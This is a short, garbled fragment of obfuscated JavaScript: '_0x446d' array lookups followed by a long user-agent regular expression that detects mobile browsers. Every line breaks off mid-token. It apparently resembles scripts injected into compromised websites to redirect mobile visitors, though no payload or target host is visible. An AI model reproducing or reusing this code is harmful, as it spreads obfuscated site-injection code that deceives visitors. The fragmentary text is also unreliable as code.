
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2